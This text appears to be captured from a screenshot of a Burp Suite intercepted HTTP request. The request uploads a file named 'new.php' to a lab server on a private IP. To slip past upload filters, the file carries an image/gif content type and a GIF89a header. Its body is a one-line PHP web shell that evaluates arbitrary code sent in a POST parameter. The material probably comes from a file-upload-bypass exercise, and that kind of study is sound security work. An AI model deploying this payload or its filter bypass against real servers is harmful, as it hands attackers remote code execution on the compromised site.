 Request to http://10.11.0.168:82
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /start/ HTTP/1.1
2 Host: 10.11.0.168:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.11.0.168:82/start/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------9851248911457
12 Content-Length: 2496
13
14 -----------------------------9851248911457
15 Content-Disposition: form-data; name="files"; filename="new.php"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST[1]);?>
20
21 -----------------------------9851248911457--
22